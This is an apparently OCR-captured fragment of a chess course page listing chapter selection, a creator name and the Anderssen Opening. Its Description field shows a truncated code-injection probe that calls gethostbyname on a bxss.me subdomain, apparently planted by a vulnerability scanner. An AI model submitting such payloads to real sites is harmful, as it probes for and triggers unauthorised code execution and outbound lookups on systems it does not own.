
Progress
Chapter Selection
Description
".gethostbyname(lc("hitfa"."qjrstcllf44c1.bxss.me."))."A".chr(67).ch
Creator
pPzjtkhv
Opening
Anderssen Opening